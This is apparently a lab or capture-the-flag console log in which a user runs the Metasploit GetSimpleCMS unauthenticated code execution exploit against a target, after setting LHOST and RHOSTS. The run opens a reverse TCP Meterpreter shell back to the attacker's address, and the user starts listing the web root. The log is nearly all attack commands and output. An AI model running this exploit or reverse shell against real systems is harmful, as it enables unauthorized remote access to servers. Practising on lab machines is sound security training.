 View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(multi/http/getsimplecms_unauth_code_exec) >> set
LHOST 10.10.15.12
LHOST => 10.10.15.12
[msf](Jobs:0 Agents:0) exploit(multi/http/getsimplecms_unauth_code_exec) >> run
[-] Msf::OptionValidateError One or more options failed to validate: RHOSTS.
[msf](Jobs:0 Agents:0) exploit(multi/http/getsimplecms_unauth_code_exec) >> set
RHOSTS 10.129.126.221
RHOSTS => 10.129.126.221
[msf](Jobs:0 Agents:0) exploit(multi/http/getsimplecms_unauth_code_exec) >> run
[*] Started reverse TCP handler on 10.10.15.12:4444
[*] Sending stage (40004 bytes) to 10.129.126.221
[*] Meterpreter session 1 opened (10.10.15.12:4444 -> 10.129.126.221:45600) at
025-03-06 07:33:28 -0600
ls
(Meterpreter 1)(/var/www/html/theme) > ls